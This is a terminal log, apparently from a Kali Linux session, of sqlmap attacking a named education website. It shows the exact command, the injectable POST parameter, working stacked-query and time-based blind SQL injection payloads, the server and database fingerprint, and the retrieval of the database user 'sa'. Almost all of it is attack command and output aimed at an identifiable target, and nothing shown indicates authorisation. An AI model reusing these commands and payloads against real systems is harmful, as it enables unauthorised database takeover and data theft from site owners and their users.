 root@kali:~# sqlmap -u http://nerc.tjedu.cn/FrontEnd/UserControls/uc_review.ashx --data "txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632&type=4&score=3" -p resid --random-agent --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:02:30
[15:02:30] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; FreeBSD i386; en-US; rv:1.9.1) Gecko/20090703 Firefox/3.5
[15:02:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:02:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: resid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632'; WAITFOR DELAY '0:0:5'--&type=4&score=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632' WAITFOR DELAY '0:0:5'--&type=4&score=3
---
[15:02:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:02:32] [INFO] fetching current user
[15:02:32] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[15:02:52] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[15:03:02] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
sa
current user: 'sa'
[15:04:03] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/nerc.tjedu.cn'
[*] shutting down at 15:04:03